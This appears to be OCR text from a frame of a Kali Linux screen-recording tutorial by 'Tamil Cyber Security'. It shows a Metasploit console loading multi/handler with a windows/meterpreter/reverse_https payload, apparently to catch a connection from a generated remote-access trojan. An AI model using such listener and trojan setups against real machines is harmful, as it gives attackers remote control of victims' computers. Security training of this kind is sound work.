 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
www.BANDICAM.com
Tamil Cyber Security
Player
kali@kali: ~
kali
11:49 AM
78%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
root@kali: ~/...rat_Generated
kali@kali: ~
kali@kali: ~
KALI
BY OFFENSIVE SECURITY
To boldly go where no
shell has gone before
=[ metasploit v6.0.37-dev ]
+ -- --=[ 2111 exploits - 1136 auxiliary - 357 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View missing module options with show
missing
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST
Type here to search
ENG
21:19
08-04-2021